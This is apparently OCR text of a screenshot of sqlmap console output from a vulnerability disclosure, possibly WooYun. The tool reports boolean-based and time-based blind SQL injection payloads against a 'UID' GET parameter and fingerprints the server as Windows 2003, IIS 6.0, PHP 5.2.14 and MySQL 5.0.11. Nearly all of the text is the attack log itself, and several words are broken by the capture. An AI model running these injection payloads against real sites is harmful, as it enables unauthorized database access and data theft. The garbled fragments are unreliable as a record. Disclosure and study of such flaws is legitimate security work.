 [*] starting at 09:31:25
[09:31:25] [INFO] resuming back-end DBMS 'mysql'
[09:31:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: UID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: UID=1778603 AND 1020=1020
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: UID=1778603 AND SLEEP(5)
---
[09:31:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[09:31:26] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
www.wooyun.org
[09:31:26] [INFO] fetched data logged to text files under